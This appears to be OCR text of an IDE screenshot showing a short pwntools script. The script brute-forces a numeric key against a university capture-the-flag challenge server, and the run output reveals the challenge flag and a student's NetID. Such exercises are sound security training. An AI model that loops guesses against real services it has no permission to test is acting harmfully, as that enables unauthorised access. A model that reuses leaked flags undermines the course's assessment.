 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help dora - dora.py
dora dora.py dora
Project
Project
dora C:\Users\ellie\PycharmProjects\dora
venv library root
dora.py
External Libraries
Scratches and Consoles
dora.py
1 4
Notifications
2
3 if __name__ == '__main__':
4 for x in range(1,256):
5 connection = remote("offsec-chalbroker.osiris.cyber.nyu.edu", 1250)
6 whats_the_net_id = connection.recv(timeout=2)
7 print(whats_the_net_id)
8 connection.sendline(b'elh313')
9 questions = connection.recv(timeout=3)
10 print(questions)
11 question = connection.recv(timeout=5)
12 print(question)
13 connection.sendline(str(x).encode('utf-8'))
14 questions = connection.recvall(timeout=7)
15 print(questions)
if __name__ == '__main__' for x in range(1,256)
Run: dora
[x] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1250
[x] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1250: Trying 128.238.62.235
[+] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1250: Done
b'Please input your NetID (something like abc123): '
b'hello, elh313. Please wait a moment...\n'
b"What's the key?\n"
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 255B
[+] Receiving all data: Done (255B)
[*] Closed connection to offsec-chalbroker.osiris.cyber.nyu.edu port 1250
b'flag{mmaped_some_fresh_pages_09eb589c78db}\n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
[x] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1250
[x] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1250: Trying 128.238.62.235
[+] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1250: Done
Structure
Bookmarks
Version Control Run TODO Problems Terminal Python Packages Python Console Services
Packages installed successfully: Installed packages: 'pwn' (today 6:35 PM) 1366:3 (42 chars) CRLF UTF-8 4 spaces Python 3.11 (dora)